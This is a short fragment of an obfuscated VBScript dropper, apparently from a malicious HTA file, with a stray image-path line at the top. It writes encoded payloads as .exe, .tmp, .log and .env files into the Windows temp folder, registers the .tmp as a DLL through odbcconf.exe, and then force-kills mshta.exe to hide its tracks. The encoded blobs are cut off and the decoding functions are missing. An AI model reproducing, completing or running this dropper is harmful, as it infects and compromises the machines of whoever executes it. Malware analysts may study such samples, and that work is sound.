 5 On Error Resume Next
6 a3 = "7b95ffab-3a9c-494a-a584-9c48dc7aa6a7"
7 a100 = "txEHR0GznldLT+a3kAO98f/vTcD8m6QTAB9kDCphXlHi+R0kPi4J9Bt2Anlh/vtJFfLpE2mDt9bxZLGUBKOPEWnaBnN
8 a200 = "Dzg4VlVNZqm9EjgTRLqRqyO2dRdjPFccZUGiiGgr5AQK//LFWRCu4us4WefL3SmerRuzQEnSQNGIv7q5MRWyGqgIEUV
9 a2 = "qgCUQ1azmFdHT+a3Tvypn3FZP8H8mykWQB93DCJjBRKNl2lBUFpWoGIGZwo80IMkedJLF2urF9bzZLGU9KOPEWfFvH18K
10 set a10 = CreateObject("Scripting.FileSystemObject")
11 a12 = a10.GetSpecialFolder(2)
12 a6 = a12&"\7b95ffab-3a9c-494a-a584-9c48dc7aa6a7.tmp"
13 a7 = a12&"\7b95ffab-3a9c-494a-a584-9c48dc7aa6a7.exe"
14 a8 = a12&"\7b95ffab-3a9c-494a-a584-9c48dc7aa6a7.log"
15 a9 = a12&"\7b95ffab-3a9c-494a-a584-9c48dc7aa6a7.env"
16 a11 = a10.GetAbsolutePathName("")
17
18 Set a1 = CreateObject("WScript.Shell")
19 a4 = F2(a2)
20 a5 = F1(a4, a3)
21
22 F3 a100,a7,a10
23 F3 a200,a8,a10
24 F3 a5,a6,a10
25 F3 a11,a9,a10
26 a1.Run "%systemroot%\system32\odbcconf.exe /s /a {regsvr " & a6 & "}", 0, False
27
28 On Error GoTo 0
29 a1.Run """%systemroot%\system32\taskkill.exe""/f /im mshta.exe", 0, False
30